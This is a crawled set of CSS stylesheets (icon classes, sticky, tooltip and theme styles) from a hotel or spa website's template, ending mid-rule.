.wt-icon-stumbleupon3:before {
	content: "\e7a4";
}
.wt-icon-stackoverflow:before {
	content: "\e7a5";
}
.wt-icon-pinterest2:before {
	content: "\e7a6";
}
.wt-icon-pinterest3:before {
	content: "\e7a7";
}
.wt-icon-xing2:before {
	content: "\e7a8";
}
.wt-icon-xing3:before {
	content: "\e7a9";
}
.wt-icon-flattr:before {
	content: "\e7aa";
}
.wt-icon-foursquare2:before {
	content: "\e7ab";
}
.wt-icon-foursquare3:before {
	content: "\e7ac";
}
.wt-icon-paypal:before {
	content: "\e7ad";
}
.wt-icon-paypal2:before {
	content: "\e7ae";
}
.wt-icon-paypal3:before {
	content: "\e7af";
}
.wt-icon-yelp:before {
	content: "\e7b0";
}
.wt-icon-libreoffice:before {
	content: "\e7b1";
}
.wt-icon-file-pdf:before {
	content: "\e7b2";
}
.wt-icon-file-openoffice:before {
	content: "\e7b3";
}
.wt-icon-file-word:before {
	content: "\e7b4";
}
.wt-icon-file-excel:before {
	content: "\e7b5";
}
.wt-icon-file-zip:before {
	content: "\e7b6";
}
.wt-icon-file-powerpoint:before {
	content: "\e7b7";
}
.wt-icon-file-xml:before {
	content: "\e7b8";
}
.wt-icon-file-css:before {
	content: "\e7b9";
}
.wt-icon-html52:before {
	content: "\e7ba";
}
.wt-icon-html53:before {
	content: "\e7bb";
}
.wt-icon-css32:before {
	content: "\e7bc";
}
.wt-icon-chrome:before {
	content: "\e7bd";
}
.wt-icon-firefox:before {
	content: "\e7be";
}
.wt-icon-IE:before {
	content: "\e7bf";
}
.wt-icon-opera:before {
	content: "\e7c0";
}
.wt-icon-safari:before {
	content: "\e7c1";
}
.wt-icon-IcoMoon:before {
	content: "\e7c2";
}


--- FILE ---
content_type: text/css
request_url: https://naftalan.com.az/templates/splash/styles/light-green/css/uikit-components/sticky.min.css
body_size: 59
content:
[data-uk-sticky].uk-active{z-index:980;box-sizing:border-box;-webkit-backface-visibility:hidden}[data-uk-sticky].uk-animation-reverse,[data-uk-sticky][class*=uk-animation-]{-webkit-animation-duration:.2s;animation-duration:.2s}

--- FILE ---
content_type: text/css
request_url: https://naftalan.com.az/templates/splash/styles/light-green/css/uikit-components/tooltip.min.css
body_size: 1709
content:
.ch-text-100{font-weight:100}.ch-text-200{font-weight:200}.ch-text-300{font-weight:300}.ch-text-400{font-weight:400}.ch-text-500{font-weight:500}.ch-text-600{font-weight:600}.ch-text-700{font-weight:700}.ch-text-800{font-weight:800}.ch-text-900{font-weight:900}.ch-text-italic{font-style:italic}.ch-ratio{display:block;overflow:hidden;position:relative;width:100%;height:0;background-position:center center;background-repeat:no-repeat;background-size:cover;image-rendering:-webkit-optimize-contrast}.ch-ratio-30{padding-bottom:30%}.ch-ratio-40{padding-bottom:40%}.ch-ratio-45{padding-bottom:45%}.ch-ratio-50{padding-bottom:50%}.ch-ratio-55{padding-bottom:55%}.ch-ratio-60{padding-bottom:60%}.ch-ratio-65{padding-bottom:65%}.ch-ratio-70{padding-bottom:70%}.ch-ratio-75{padding-bottom:75%}.ch-ratio-80{padding-bottom:80%}.ch-ratio-90{padding-bottom:90%}.ch-ratio-100{padding-bottom:100%}.ch-ratio-110{padding-bottom:110%}.ch-ratio-120{padding-bottom:120%}.ch-ratio-125{padding-bottom:125%}.ch-ratio-150{padding-bottom:150%}.ch-ratio-21-9{padding-bottom:42.86%}.ch-ratio-12-5{padding-bottom:41.67%}.ch-ratio-17-9{padding-bottom:52.94%}.ch-ratio-16-9{padding-bottom:56.25%}.ch-ratio-16-10{padding-bottom:62.5%}.ch-ratio-14-9{padding-bottom:64.29%}.ch-ratio-3-2{padding-bottom:66.67%}.ch-ratio-4-3{padding-bottom:75%}.ch-ratio-5-4{padding-bottom:80%}.ch-ratio-content{position:absolute;left:0;top:0;height:100%;width:100%}@media (max-width:767px){.ch-ratio-clear-small{height:auto!important;padding-bottom:0!important}.ch-ratio-clear-small .ch-ratio-content,.ch-ratio-clear-small .ch-vertical-align{position:relative;left:auto;top:auto;height:auto;width:auto;transform:none}}@media (max-width:959px){.ch-ratio-clear-medium{height:auto!important;padding-bottom:0!important}.ch-ratio-clear-medium .ch-ratio-content,.ch-ratio-clear-medium .ch-vertical-align{position:relative;left:auto;top:auto;height:auto;width:auto;transform:none}}.ch-embed-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%}.ch-embed-container embed,.ch-embed-container iframe,.ch-embed-container object{position:absolute;top:0;left:0;width:100%;height:100%}.ch-image-overlay{background:rgba(0,0,0,.4);opacity:0;-webkit-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;color:#FFF;font-size:30px}.ch-cover-bg,.ch-fixed-bg{background-repeat:no-repeat;background-position:center center;background-size:cover;image-rendering:-webkit-optimize-contrast}.ch-image-overlay:hover{color:#FFF;opacity:100}.ch-image-overlay-small{font-size:18px}.ch-image-overlay-large{font-size:56px}.ch-vertical-align{width:100%;position:absolute;top:50%;transform:translateY(-50%)}.ch-bottom-align{position:absolute;bottom:0;left:0;right:0}.ch-no-hover:active,.ch-no-hover:focus,.ch-no-hover:hover{text-decoration:none}.ch-fixed-bg{background-attachment:fixed}.ch-full-width{position:absolute;width:100%;left:0}.uk-button-primary.ch-button-facebook{background:#3b5998}.uk-button-primary.ch-button-facebook:hover{background:#4264aa}.ch-slideshow-image-cover{object-fit:cover}.ch-slideshow-content{-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out;opacity:0}.uk-active .ch-slideshow-content{opacity:1}.ch-slideshow-small .uk-slidenav-position .uk-slidenav-previous{font-size:40px;left:5px;width:40px}.ch-slideshow-small .uk-slidenav-position .uk-slidenav-next{font-size:40px;right:5px;width:40px}.ch-slideshow-small-content{margin:0 25px}.ch-overlay-background-soft{background:rgba(0,0,0,.25)}.ch-hover{overflow:hidden;position:relative}.ch-hover-target{-webkit-transition:all .4s ease-out;-ms-transition:all .4s ease-out;transition:all .4s ease-out}.ch-hover:hover .ch-hover-target-scale{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.ch-hover:hover .ch-hover-target-scale-small{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.ch-hover:hover .ch-hover-target-rotate{-webkit-transform:rotate(3deg);-ms-transform:rotate(3deg);transform:rotate(3deg)}.ch-hover:hover .ch-hover-target-rotate-inverse{-webkit-transform:rotate(-3deg);-ms-transform:rotate(-3deg);transform:rotate(-3deg)}.ch-hover:hover .ch-hover-target-scale.ch-hover-target-rotate{-webkit-transform:rotate(3deg) scale(1.3);-ms-transform:rotate(3deg) scale(1.3);transform:rotate(3deg) scale(1.3)}.ch-hover:hover .ch-hover-target-scale.ch-hover-target-rotate-inverse{-webkit-transform:rotate(-3deg) scale(1.3);-ms-transform:rotate(-3deg) scale(1.3);transform:rotate(-3deg) scale(1.3)}.ch-hover-overlay{background:rgba(0,0,0,.4);opacity:0;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;color:#fff}.ch-hover:hover .ch-hover-overlay{opacity:1}.ch-hover-overlay.ch-hover-overlay-visible{background:rgba(0,0,0,.05);opacity:1}.ch-hover:hover .ch-hover-overlay.ch-hover-overlay-visible{background:rgba(0,0,0,.2)}.ch-hover-overlay.ch-hover-overlay-visible.ch-hover-overlay-primary{background:rgba(139,195,74,.1)}.ch-hover-overlay.ch-hover-overlay-visible.ch-hover-overlay-secondary{background:rgba(167,135,106,.1)}.ch-hover:hover .ch-hover-overlay.ch-hover-overlay-visible.ch-hover-overlay-primary{background:rgba(139,195,74,.8)}.ch-hover:hover .ch-hover-overlay.ch-hover-overlay-visible.ch-hover-overlay-secondary{background:rgba(167,135,106,.8)}.ch-animation-0-2{-webkit-animation-duration:.2s;animation-duration:.2s}.ch-animation-0-3{-webkit-animation-duration:.3s;animation-duration:.3s}.ch-animation-0-4{-webkit-animation-duration:.4s;animation-duration:.4s}.ch-animation-0-5{-webkit-animation-duration:.5s;animation-duration:.5s}.ch-animation-1{-webkit-animation-duration:1s;animation-duration:1s}.ch-animation-1-5{-webkit-animation-duration:1.5s;animation-duration:1.5s}.uk-tooltip{display:none;position:absolute;z-index:1030;box-sizing:border-box;max-width:215px;padding:7px 8px;background:rgba(0,0,0,.9);color:rgba(255,255,255,.7);font-size:14px;line-height:18px;word-break:unset}.uk-tooltip:after{content:"";display:block;position:absolute;width:0;height:0;border:5px dashed rgba(0,0,0,.9)}.uk-tooltip-top-left:after,.uk-tooltip-top-right:after,.uk-tooltip-top:after{bottom:-5px;border-top-style:solid;border-bottom:none;border-left-color:transparent;border-right-color:transparent;border-top-color:rgba(0,0,0,.9)}.uk-tooltip-bottom-left:after,.uk-tooltip-bottom-right:after,.uk-tooltip-bottom:after{top:-5px;border-bottom-style:solid;border-top:none;border-left-color:transparent;border-right-color:transparent;border-bottom-color:rgba(0,0,0,.9)}.uk-tooltip-left:after,.uk-tooltip-right:after{top:50%;margin-top:-5px;border-top-color:transparent;border-bottom-color:transparent}.uk-tooltip-bottom:after,.uk-tooltip-top:after{left:50%;margin-left:-5px}.uk-tooltip-bottom-left:after,.uk-tooltip-top-left:after{left:10px}.uk-tooltip-bottom-right:after,.uk-tooltip-top-right:after{right:10px}.uk-tooltip-left:after{right:-5px;border-left-style:solid;border-right:none;border-left-color:rgba(0,0,0,.9)}.uk-tooltip-right:after{left:-5px;border-right-style:solid;border-left:none;border-right-color:rgba(0,0,0,.9)}

--- FILE ---
content_type: text/css
request_url: https://naftalan.com.az/templates/splash/styles/light-green/css/theme.min.css
body_size: 10695
content:
@import url(https://fonts.googleapis.com/css?family=Arial:400,700|Verdana:300,300i,400,400i,700,700i);.tm-heading-content,.tm-logo,.tm-top-search{text-align:center}.ch-text-italic,.tm-benefits-body p,.tm-welcome h3{font-style:italic}.ch-text-100{font-weight:100}.ch-text-200{font-weight:200}.ch-text-300{font-weight:300}.ch-text-400{font-weight:400}.ch-text-500{font-weight:500}.ch-text-600{font-weight:600}.ch-text-700{font-weight:700}.ch-text-800{font-weight:800}.ch-text-900{font-weight:900}.ch-ratio{display:block;overflow:hidden;position:relative;width:100%;height:0;background-position:center center;background-repeat:no-repeat;background-size:cover;image-rendering:-webkit-optimize-contrast}.tm-logo a,.tm-toolbar .ch-my_booking,.tm-toolbar p,.tm-toolbar ul,.tm-toolbar ul li{display:inline-block}.ch-ratio-30{padding-bottom:30%}.ch-ratio-40{padding-bottom:40%}.ch-ratio-45{padding-bottom:45%}.ch-ratio-50{padding-bottom:50%}.ch-ratio-55{padding-bottom:55%}.ch-ratio-60{padding-bottom:60%}.ch-ratio-65{padding-bottom:65%}.ch-ratio-70{padding-bottom:70%}.ch-ratio-75{padding-bottom:75%}.ch-ratio-80{padding-bottom:80%}.ch-ratio-90{padding-bottom:90%}.ch-ratio-100{padding-bottom:100%}.ch-ratio-110{padding-bottom:110%}.ch-ratio-120{padding-bottom:120%}.ch-ratio-125{padding-bottom:125%}.ch-ratio-150{padding-bottom:150%}.ch-ratio-21-9{padding-bottom:42.86%}.ch-ratio-12-5{padding-bottom:41.67%}.ch-ratio-17-9{padding-bottom:52.94%}.ch-ratio-16-9{padding-bottom:56.25%}.ch-ratio-16-10{padding-bottom:62.5%}.ch-ratio-14-9{padding-bottom:64.29%}.ch-ratio-3-2{padding-bottom:66.67%}.ch-ratio-4-3{padding-bottom:75%}.ch-ratio-5-4{padding-bottom:80%}.ch-ratio-content{position:absolute;left:0;top:0;height:100%;width:100%}@media (max-width:767px){.ch-ratio-clear-small{height:auto!important;padding-bottom:0!important}.ch-ratio-clear-small .ch-ratio-content,.ch-ratio-clear-small .ch-vertical-align{position:relative;left:auto;top:auto;height:auto;width:auto;transform:none}}@media (max-width:959px){.ch-ratio-clear-medium{height:auto!important;padding-bottom:0!important}.ch-ratio-clear-medium .ch-ratio-content,.ch-ratio-clear-medium .ch-vertical-align{position:relative;left:auto;top:auto;height:auto;width:auto;transform:none}}.ch-embed-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%}.ch-embed-container embed,.ch-embed-container iframe,.ch-embed-container object{position:absolute;top:0;left:0;width:100%;height:100%}.ch-image-overlay{background:rgba(0,0,0,.4);opacity:0;-webkit-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;color:#FFF;font-size:30px}.ch-cover-bg,.ch-fixed-bg{background-repeat:no-repeat;background-position:center center;background-size:cover;image-rendering:-webkit-optimize-contrast}.ch-image-overlay:hover{color:#FFF;opacity:100}.ch-image-overlay-small{font-size:18px}.ch-image-overlay-large{font-size:56px}.ch-vertical-align{width:100%;position:absolute;top:50%;transform:translateY(-50%)}.ch-bottom-align{position:absolute;bottom:0;left:0;right:0}.ch-no-hover:active,.ch-no-hover:focus,.ch-no-hover:hover{text-decoration:none}.ch-fixed-bg{background-attachment:fixed}.ch-full-width{position:absolute;width:100%;left:0}.uk-button-primary.ch-button-facebook{background:#3b5998}.uk-button-primary.ch-button-facebook:hover{background:#4264aa}.ch-slideshow-image-cover{object-fit:cover}.ch-slideshow-content{-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out;opacity:0}.uk-active .ch-slideshow-content{opacity:1}.ch-slideshow-small .uk-slidenav-position .uk-slidenav-previous{font-size:40px;left:5px;width:40px}.ch-slideshow-small .uk-slidenav-position .uk-slidenav-next{font-size:40px;right:5px;width:40px}.ch-slideshow-small-content{margin:0 25px}.ch-overlay-background-soft{background:rgba(0,0,0,.25)}.ch-hover{overflow:hidden;position:relative}.ch-hover-target{-webkit-transition:all .4s ease-out;-ms-transition:all .4s ease-out;transition:all .4s ease-out}.ch-hover:hover .ch-hover-target-scale{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.ch-hover:hover .ch-hover-target-scale-small{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.ch-hover:hover .ch-hover-target-rotate{-webkit-transform:rotate(3deg);-ms-transform:rotate(3deg);transform:rotate(3deg)}.ch-hover:hover .ch-hover-target-rotate-inverse{-webkit-transform:rotate(-3deg);-ms-transform:rotate(-3deg);transform:rotate(-3deg)}.ch-hover:hover .ch-hover-target-scale.ch-hover-target-rotate{-webkit-transform:rotate(3deg) scale(1.3);-ms-transform:rotate(3deg) scale(1.3);transform:rotate(3deg) scale(1.3)}.ch-hover:hover .ch-hover-target-scale.ch-hover-target-rotate-inverse{-webkit-transform:rotate(-3deg) scale(1.3);-ms-transform:rotate(-3deg) scale(1.3);transform:rotate(-3deg) scale(1.3)}.ch-hover-overlay{background:rgba(0,0,0,.4);opacity:0;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;color:#fff}.ch-hover:hover .ch-hover-overlay{opacity:1}.ch-hover-overlay.ch-hover-overlay-visible{background:rgba(0,0,0,.05);opacity:1}.ch-animation-0-2{-webkit-animation-duration:.2s;animation-duration:.2s}.ch-animation-0-3{-webkit-animation-duration:.3s;animation-duration:.3s}.ch-animation-0-4{-webkit-animation-duration:.4s;animation-duration:.4s}.ch-animation-0-5{-webkit-animation-duration:.5s;animation-duration:.5s}.ch-animation-1{-webkit-animation-duration:1s;animation-duration:1s}.ch-animation-1-5{-webkit-animation-duration:1.5s;animation-duration:1.5s}body{font-family:'Arial',sans-serif;font-size:16px;font-weight:400}.uk-h1,.uk-h2,.uk-h3,.uk-h4,.uk-h5,.uk-h6,h1,h2,h3,h4,h5,h6{font-family:Arial,sans-serif;font-weight:400}strong{font-weight:700}.tm-nav,.tm-search,.tm-toolbar{font-weight:300}.tm-block{background:#FFF}.tm-component{margin:50px 0!important}.tm-inner-bottom,.tm-inner-top{margin:50px 0}.tm-fixed-bg{position:fixed;top:0;left:0;bottom:0;right:0;z-index:-9999;background-repeat:no-repeat;background-position:center center;background-size:cover}.ch-hover:hover .ch-hover-overlay.ch-hover-overlay-visible{background:rgba(139,195,74,.7)}.tm-toolbar ul{margin:0;padding:0}.tm-toolbar ul li{margin:0;padding:0;list-style:none}.tm-toolbar ul li:after{content:"\00a0\00B7\00a0"}.tm-toolbar .ch-my_booking:after,.tm-toolbar ul li:last-child:after{content:""}.tm-toolbar ul li a{text-transform:uppercase;color:#696969}.tm-toolbar ul li a.active{font-weight:700}.tm-toolbar .ch-my_booking>a{text-transform:uppercase;color:#444}.tm-toolbar p{margin:0}.tm-logo{height:auto}.tm-logo a{color:#444}.tm-logo a:active,.tm-logo a:focus,.tm-logo a:hover{text-decoration:none}.tm-logo img{display:block;margin:0}@media (min-width:768px){.tm-toolbar{font-size:12px}.tm-logo{margin:0 0 15px}}.tm-offcanvas-button{font-size:20px;color:#fff}.tm-offcanvas-button:active,.tm-offcanvas-button:focus,.tm-offcanvas-button:hover{text-decoration:none;color:#fff}.tm-nav{font-size:16px;background:0 0}.tm-nav .uk-dropdown{box-shadow:none;background:rgba(0,0,0,.6)}.tm-nav .uk-dropdown a{font-size:15px;padding-top:8px;padding-bottom:8px;color:#fff;transition:background-color .5s linear}.tm-nav .uk-dropdown a:hover{background:rgba(139,195,74,.8)}.tm-nav .uk-subnav>li{padding:0;margin-left:10px}.tm-nav .uk-subnav>li>a{padding:15px 10px}.tm-subnav{margin:10px auto 50px}.tm-subnav .uk-subnav{margin-bottom:0}.tm-subnav .uk-subnav li{margin:0 10px 0 0;padding:0}.tm-subnav .uk-subnav a{padding:10px 5px}.tm-subnav .uk-subnav li.uk-active a{border-bottom:1px solid #8BC34A}.tm-block-top-full-subnav{margin:0;padding:40px 0 15px;background:#f1f3f6;border-top:1px solid #F0F2F5;border-bottom:1px solid #e4e6e9}@media (min-width:1280px){.tm-home-search{margin-top:-120px}}.tm-slideshow-container{padding-bottom:90%}.tm-slideshow-background{width:100%;padding-bottom:90%;background:center center no-repeat #F0F2F5;background-size:cover}.ch-slideshow-content{text-shadow:0 0 6px rgba(0,0,0,.8);margin:0 40px}.ch-slideshow-content h2{color:#fff;font-size:28px;line-height:1.1em;margin:10px 0}.ch-slideshow-content p{margin:0;line-height:1.1em}.uk-active .ch-slideshow-content{-webkit-transform:translateY(-8px)}@media (min-width:768px){.ch-slideshow-content{margin:0 100px}.ch-slideshow-content h2{font-size:50px}.tm-slideshow-background,.tm-slideshow-container{padding-bottom:720px}}.tm-heading{min-height:110px}.tm-heading.tm-heding-none{background:#263238}.tm-heading-large{padding-bottom:80%}.tm-heading-small{padding-bottom:50%}.tm-heading-content p{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,.5)}.tm-heading-content h2,.tm-heading-content h3{color:#fff;text-shadow:0 0 6px rgba(0,0,0,.8)}.tm-heading-content h3{margin:0}@media (min-width:768px){.tm-heading-large{padding-bottom:540px}.tm-heading-small{padding-bottom:300px}}.tm-top-search{margin:0}.tm-top-search .uk-panel-box{background:0 0;padding:0;box-shadow:none;border-bottom:none}.tm-top-search .uk-form .ch-search-row-wrap{margin-top:10px;float:none;display:inline-block;text-align:left}.tm-top-search .uk-form label{color:#FFF;text-shadow:1px 1px 1px rgba(0,0,0,.5)}.tm-top-search .uk-form input[type=text]{border-radius:3px;border:none}.tm-top-search .uk-form input#ch-search-promo_code{width:110px}.tm-top-search .uk-form .uk-button-primary{padding-right:20px;padding-left:20px}.tm-top-search .uk-form .uk-dropdown label{text-shadow:none;color:#444}.tm-top-search .uk-button-link.ch-search-promo-button{color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.5);font-weight:400}.uk-sticky-placeholder .tm-top-search.uk-active{box-shadow:0 4px 8px 0 rgba(0,0,0,.1),0 6px 20px 0 rgba(0,0,0,.1);padding:10px 0 5px}.uk-sticky-placeholder .tm-top-search.uk-active .uk-panel-box{box-shadow:none}.tm-top-icons{background:#f1f3f6}.tm-top-icons-icon{margin:45px 0 35px}.tm-top-icons-icon i{display:block;margin:15px auto;font-size:42px;line-height:70px;height:70px;width:70px;background:rgba(255,255,255,.95);color:#8BC34A;border-radius:50%;box-shadow:1px 1px 1px rgba(0,0,0,.15)}.tm-top-icons-icon p{margin:15px 0;color:#696969}.tm-welcome h1{margin:15px 0;font-size:46px;line-height:46px}.tm-welcome h1 strong{font-weight:700;color:#363636}.tm-welcome h3,.tm-welcome h4{margin:15px 0;font-weight:300}.tm-welcome h4{color:#b4b4b4}.tm-welcome h3{letter-spacing:.01em;color:#696969}.tm-welcome h3 strong{font-weight:700;color:#363636}.tm-featured-info h3,.tm-featured-info h4,.tm-featured-info p,.tm-featured-intro h2,.tm-featured-intro p{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,.5)}.tm-featured{background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:fixed;image-rendering:-webkit-optimize-contrast}.tm-featured-color{padding:90px 0}.tm-featured-intro{text-align:center;margin:0 auto 60px}.tm-featured-intro h2,.tm-featured-intro p{margin:10px 0}.tm-featured-intro h2{font-weight:300;font-size:40px;line-height:40px}.tm-featured-intro p{font-size:16px;line-height:16px}.tm-featured-title{display:block;margin:0;width:100%;background:#fff;text-align:center;padding:14px 0;font-size:18px;line-height:18px;font-weight:300;color:#696969;text-transform:uppercase}.tm-collage,.tm-reviews-avatar{background-repeat:no-repeat;background-position:center center;background-size:cover}.ch-hover:hover .tm-featured-title{color:#363636}@media (min-width:960px){.uk-width-medium-1-4 .tm-featured-info h3{font-size:20px;line-height:20px}.uk-width-medium-1-4 .tm-featured-title{font-size:15px;line-height:15px}}.tm-reviews{text-align:center}.tm-reviews .uk-dotnav{margin-top:15px}.tm-reviews-avatar{width:110px;height:110px;margin:0 auto}.tm-reviews-review p{font-weight:300}.tm-collage{image-rendering:-webkit-optimize-contrast}.tm-collage-intro{margin:0 0 40px;text-shadow:1px 1px 2px rgba(255,255,255,.15)}.tm-collage-intro h3{margin:0;font-weight:400;font-size:26px;line-height:26px}.tm-collage-intro p{font-size:16px;font-weight:300;line-height:16px;margin:12px 0;font-style:italic}.tm-collage-contrast-info{padding:55px}.tm-collage-contrast-info h3{font-weight:300;font-size:32px;line-height:36px}.tm-collage-contrast-info p{font-size:16px;color:rgba(255,255,255,.7);font-weight:300}.tm-collage-info h4,.tm-collage-info p{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,.5)}.tm-collage-info h4{font-size:18px;line-height:18px;font-weight:300}.tm-collage-info p{font-size:13px;line-height:13px}.tm-collage-overlay.ch-hover-overlay{background:rgba(167,135,106,.1)}.ch-hover:hover .ch-hover-overlay.ch-hover-overlay-visible.tm-overlay-visible.tm-collage-overlay{background:rgba(167,135,106,.8)}.tm-collage-play{display:inline-block;height:120px;line-height:120px!important;width:120px;border-radius:50%;font-size:70px;text-align:center;text-shadow:1px 1px 2px rgba(0,0,0,.5);border:2px solid #fff;box-shadow:0 4px 8px 0 rgba(0,0,0,.1),0 6px 20px 0 rgba(0,0,0,.1);text-indent:13px;background:rgba(0,0,0,.1);-webkit-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out}.ch-hover:hover .tm-collage-play{background:rgba(0,0,0,.3)}.tm-ratio-collage{padding-bottom:200px}.tm-ratio-collage-large{padding-bottom:435px}.tm-benefits{padding:110px 0;text-align:center;background:#f1f3f6}.tm-home .tm-benefits{background:#fff}.tm-benefits-info h3{font-size:30px;line-height:30px;margin:0}.tm-benefits-body p{margin:50px 0 0;font-size:14px;font-weight:300;color:#696969}.tm-benefits-item{position:relative;margin:60px 0;padding:20px;-webkit-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;border:1px solid transparent}.tm-benefits-item:hover{background:rgba(0,0,0,.02);border:1px solid #d7dce2}.tm-benefits-item i{font-size:44px;line-height:44px;color:#8e725b}.tm-benefits-item h4{font-size:19px;font-weight:300;margin:18px 0 10px;color:#363636}.tm-benefits-item p{margin:0;font-size:12px;color:#696969}.tm-contact{background-repeat:no-repeat;background-position:center center;background-size:cover;image-rendering:-webkit-optimize-contrast}.tm-contact-color{background:rgba(240,242,245,.7);padding:110px 0}.tm-contact-box.ch-ratio{height:auto}@media (min-width:960px){.tm-contact-box.ch-ratio{height:0;padding-bottom:66.67%}}.tm-contact-body{background:#263238;padding:35px}.tm-contact-body h3,.tm-contact-body h4,.tm-contact-body p{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,.5)}.tm-contact-body h3{font-size:28px;line-height:28px;font-weight:300;margin:20px 0}.tm-contact-body h4{margin:25px 0}.tm-contact-body p{margin:5px 0}.tm-contact-body .tm-contact-details p{line-height:24px}.tm-contact-body .tm-contact-details i{display:inline-block;width:24px;height:24px;line-height:24px;text-align:center;border-radius:50%;border:1px solid rgba(0,0,0,.5);background:#9ccc65;color:rgba(255,255,255,.95);margin-right:5px;font-size:15px}.tm-contact-body a{color:#9ccc65}.tm-contact-body .tm-contact-icons{margin:25px 0;font-size:18px}.tm-contact-body .tm-contact-icons a{display:inline-block;width:30px;height:30px;line-height:30px;text-align:center;color:#fff;border-radius:3px;border:1px solid rgba(255,255,255,.4)}.tm-contact-body .tm-contact-icons a:hover{background:rgba(0,0,0,.2);border:1px solid rgba(255,255,255,.8)}.tm-contact-body .tm-contact-icons a i{background:0 0;color:#fff}.tm-contact .ch-hover-overlay.ch-hover-overlay-visible i{display:inline-block;font-size:60px;line-height:100px;width:100px;height:100px;text-shadow:1px 1px 2px rgba(0,0,0,.5);box-shadow:0 4px 8px 0 rgba(0,0,0,.1),0 6px 20px 0 rgba(0,0,0,.1);border:2px solid #fff;border-radius:50%;background:rgba(0,0,0,.1);transition:all .2s ease-in-out}.tm-contact .ch-hover:hover .ch-hover-overlay.ch-hover-overlay-visible i{background:rgba(0,0,0,.2)}.tm-contact.tm-contact-contrast{background:#243035}.tm-contact-contact-body{margin:0 auto}.tm-contact-contact-body .tm-contact-body{background:0 0}@media (min-width:960px){.tm-contact-contact-body{width:452px;margin-right:13px}.tm-contact-contact-body .tm-contact-body{padding:0}}@media (min-width:1220px){.tm-contact-contact-body{width:552px;margin-right:13px}}#theme-map{width:100%;height:100%}.tm-footer{background:url(/templates/splash/assets/img/bg.jpg);color:rgba(255,255,255,.9);font-weight:300}.tm-footer .tm-footer-logo{display:block;height:75px;width:325px;overflow:hidden;margin:0 auto}.tm-footer p a{color:rgba(255,255,255,.6);display:inline-block;margin:0 3px}.tm-footer small{color:rgba(255,255,255,.5)}.tm-footer small a{color:rgba(255,255,255,.5)!important}.tm-totop-scroller{display:inline-block;height:60px;line-height:60px;width:60px;color:rgba(255,255,255,.5)}.tm-totop-scroller:active,.tm-totop-scroller:focus,.tm-totop-scroller:hover{color:#fff;text-decoration:none}.ch-item-image,.jkit-page-image{overflow:hidden;position:relative;padding-bottom:56.25%}.ch-item-image img,.jkit-page-image img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover}.ch-item-title,.jkit-page-title{font-size:46px;line-height:46px;text-transform:uppercase;padding:10px 0}.ch-item-text,.jkit-page-text{padding:10px 0}.ch-item-images,.jkit-page-images{background:#FFF}.tm-multi-item{background:#F0F2F5;margin-bottom:30px}.tm-multi-item-content{padding:30px}.tm-html-lead{text-align:center;margin:80px 0}.tm-map-container{width:100%;height:500px}.ch-hover-overlay.ch-hover-overlay-visible.ch-hover-overlay-primary{background:rgba(139,195,74,.1)!important}.ch-hover-overlay.ch-hover-overlay-visible.ch-hover-overlay-secondary{background:rgba(167,135,106,.1)!important}.ch-hover:hover .ch-hover-overlay.ch-hover-overlay-visible.ch-hover-overlay-primary{background:rgba(139,195,74,.8)!important}.ch-hover:hover .ch-hover-overlay.ch-hover-overlay-visible.ch-hover-overlay-secondary{background:rgba(167,135,106,.8)!important}.uk-animation-slide-bottom-10{-webkit-animation-name:tm-fade-bottom-10;animation-name:tm-fade-bottom-10}.uk-animation-slide-bottom-30{-webkit-animation-name:tm-fade-bottom-30;animation-name:tm-fade-bottom-30}@-webkit-keyframes tm-fade-bottom-10{0%{opacity:0;-webkit-transform:translateY(10px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes tm-fade-bottom-10{0%{opacity:0;transform:translateY(10px)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes tm-fade-bottom-30{0%{opacity:0;-webkit-transform:translateY(30px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes tm-fade-bottom-30{0%{opacity:0;transform:translateY(30px)}100%{opacity:1;transform:translateY(0)}}.tm-header.tm-header-absolute{position:absolute;top:0;left:0;right:0;height:100px;background:rgba(38,50,56,.4)}.tm-header{background:#263238}/*.tm-header-absolute .tm-logo{position:absolute;left:0;top:0}*/.tm-logo{float:left;display:block;margin:15px 15px 0}.tm-block-nav,.tm-nav,.tm-toolbar{float:right}.tm-logo a,.tm-logo a img{max-width:100%;max-height:75px}.tm-header-absolute .tm-toolbar{position:relative;top:0;margin:8px 0;right:35pxdisplay:block;}.tm-toolbar{font-color:#696969;margin:8px 35px;font-size:11px}.tm-toolbar .ch-currency,.tm-toolbar .ch-my_booking,.tm-toolbar .tm-langs{margin:0 10px 0 5px;color:rgba(255,255,255,.9);text-shadow:1px 1px 1px rgba(0,0,0,.5)}.tm-toolbar .ch-my_booking>a,.tm-toolbar a,.tm-toolbar ul li a{color:rgba(255,255,255,.9);text-shadow:1px 1px 1px rgba(0,0,0,.5)}.tm-toolbar .ch-my_booking>a:active,.tm-toolbar .ch-my_booking>a:focus,.tm-toolbar .ch-my_booking>a:hover,.tm-toolbar a:active,.tm-toolbar a:focus,.tm-toolbar a:hover,.tm-toolbar ul li a:active,.tm-toolbar ul li a:focus,.tm-toolbar ul li a:hover{color:#fff;text-decoration:underline}.tm-offcanvas-button{margin:45px 25px 0 